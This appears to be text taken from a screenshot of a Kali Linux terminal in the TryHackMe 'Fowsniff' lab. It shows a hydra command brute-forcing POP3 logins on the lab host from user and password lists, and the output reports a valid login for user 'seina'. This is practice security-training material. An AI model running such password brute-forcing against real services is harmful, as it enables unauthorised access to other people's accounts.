 root@upset:~/thm/fowsniff# hydra -L users.txt -P pass.txt fowsniff.thm pop3
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purp
oses.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-06-22 19:16:49
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay legal!
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to
prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 81 login tries (l:9/p:9), ~6 tries per task
[DATA] attacking pop3://fowsniff.thm:110/
[110][pop3] host: fowsniff.thm   login: seina   password:
[STATUS] 81.00 tries/min, 81 tries in 00:01h, 1 to do in 00:01h, 1 active
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-06-22 19:18:11
root@upset:~/thm/fowsniff#
KALI LINUX